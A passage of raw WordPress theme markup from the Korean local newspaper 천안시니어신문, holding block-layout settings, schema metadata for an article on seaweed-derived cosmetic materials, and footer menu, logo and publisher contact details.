text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_h_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_flex_block_1";
block_tdi_37.post_count = "0";
block_tdi_37.found_posts = "0";
block_tdi_37.header_color = "#dd3333";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "0";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">인기기사</span></h4></div><div id=tdi_37 class="td_block_inner td-mc1-wrap"></div></div></div></div></div></div></div></div>
                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="관리자"></span><meta itemprop="datePublished" content="2022-12-16T17:29:58+09:00"><meta itemprop="dateModified" content="2022-12-16T17:29:58+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cheonan-senior.com/health/6589/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png"></span><meta itemprop="name" content="천안시니어신문"></span><meta itemprop="headline" content="해조류서 미백·주름 개선 소재 개발, 상용화 추진"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cheonan-senior.com/wp-content/uploads/2022/12/넓패.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span>
                </article>
            </div>
        </div>
        

    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

    <div class="td-footer-template-wrap" style="position: relative">
        
        <div class="td-footer-wrap ">
            <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_39{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_39{
margin-right:auto !important;
margin-left:auto !important;
border-style:none !important;
border-color:#232d35 !important;
width:1164px !important;
border-width:0 !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_39{
width:100% !important;
}
}

</style>
<div class="tdi_38_rand_style td-element-style" ><style>
.tdi_38_rand_style{
background-color:#232d35 !important;
}
 </style></div><div id="tdi_40" class="tdc-row"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: block;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_43 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_43{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_44" class="tdc-row"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_45{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_45 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_45{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_44_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_44_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_44_rand_style{
background-color:#232d35 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_44_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: bottom;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_48{
margin-top:-20px !important;
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_48 .td_block_inner{
                    text-align: center;
                }.tdi_48 .tdb-menu > li .tdb-menu-sep,
                .tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more{
                    color: #ffffff;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48 .tdb-menu .tdb-normal-menu ul,
                .tdi_48 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_48 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<style>
.tdi_48 .tdb-menu > li.current-menu-item > a,
				.tdi_48 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_48 .tdb-menu > li.current-category-ancestor > a,
				.tdi_48 .tdb-menu > li:hover > a,
				.tdi_48 .tdb-menu > li.tdb-hover > a,
				.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_48 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #dd3333;
				
					bottom: 0px;
				}

/* phone */
@media (max-width: 767px){
.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 3px;
				}
}
</style>
<style>

</style><div id=tdi_48 class="td_block_inner td-fix-index"><ul id="menu-footer" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-237"><a href="https://cheonan-senior.com/about-us/"><div class="tdb-menu-item-text">신문사소개</div></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-235"><a href="https://cheonan-senior.com/order_ads/"><div class="tdb-menu-item-text">광고구매</div></a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-236"><a href="https://cheonan-senior.com/article-report/"><div class="tdb-menu-item-text">기사제보</div></a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-234"><a href="https://cheonan-senior.com/inconvenience-report/"><div class="tdb-menu-item-text">불편신고</div></a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-302"><a href="https://cheonan-senior.com/termsconditions/"><div class="tdb-menu-item-text">이용약관</div></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-233"><a href="https://cheonan-senior.com/privacy/"><div class="tdb-menu-item-text">개인정보취급방침</div></a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-232"><a href="https://cheonan-senior.com/youth-protection-policy/"><div class="tdb-menu-item-text">청소년보호정책</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-bottom:30px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
margin-top:0px !important;
margin-bottom:25px !important;
border-color:#232d35 !important;
border-style:solid !important;
border-width: 0px 80px 0px 80px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_51 .tdb-logo-text-title{
                    display: none;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap > *{
                    fill: rgba(0,0,0,0.74);
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51 .tdb-logo-img{
                    max-width: 150px;
                }
}
</style>
<div class="tdi_51_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_51_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cheonan-senior.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cheonan-senior.com/wp-content/uploads/2020/11/local_footerlogo_origin.png" src="https://cheonan-senior.com/wp-content/uploads/2020/11/local_footerlogo_origin_272.png" alt="천안시니어신문"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">천안시니어신문</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_52 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-bottom:20px !important;
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-bottom:60px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-bottom:60px !important;
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
margin-bottom:60px !important;
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_52{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_52 .tdm-descr{
                    color: #ffffff;
                
					font-family:Open Sans !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdm-descr{
					font-family:Open Sans !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">사단법인 천안발전연구원</br>발행·편집인 : 홍창성│청소년보호책임자 : 홍창성</br>
등록번호 : 충남 아00439│등록·발행일 : 2021-02-25</br>
충남 천안시 서북구 쌍용19로 29-10, 102호</br>
대표전화 : 041-576-9600│대표메일 : sjcons@naver.com</br></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-top:20px !important;
